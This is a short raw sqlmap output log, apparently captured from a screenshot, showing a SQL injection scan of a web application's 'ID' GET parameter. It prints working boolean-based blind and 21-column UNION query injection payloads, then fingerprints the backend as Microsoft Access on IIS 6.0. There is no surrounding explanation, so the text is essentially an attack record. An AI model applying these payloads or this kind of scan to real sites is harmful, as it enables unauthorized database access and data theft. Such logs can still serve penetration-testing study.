 [09:56:17] [INFO] GET parameter 'ID' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) re
quests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=56 AND 1623=1623

    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: ID=-2942 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(98)
&CHR(120)&CHR(120)&CHR(113)&CHR(98)&CHR(75)&CHR(65)&CHR(81)&CHR(111)&CHR(85)&CHR
(97)&CHR(90)&CHR(69)&CHR(72)&CHR(74)&CHR(106)&CHR(116)&CHR(103)&CHR(112)&CHR(73)
&CHR(114)&CHR(110)&CHR(102)&CHR(107)&CHR(99)&CHR(68)&CHR(116)&CHR(109)&CHR(68)&C
HR(65)&CHR(120)&CHR(117)&CHR(108)&CHR(80)&CHR(83)&CHR(110)&CHR(112)&CHR(80)&CHR(
68)&CHR(100)&CHR(114)&CHR(82)&CHR(89)&CHR(108)&CHR(113)&CHR(112)&CHR(120)&CHR(10
6)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL FROM MSysAccessObjects%16
---
[09:56:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access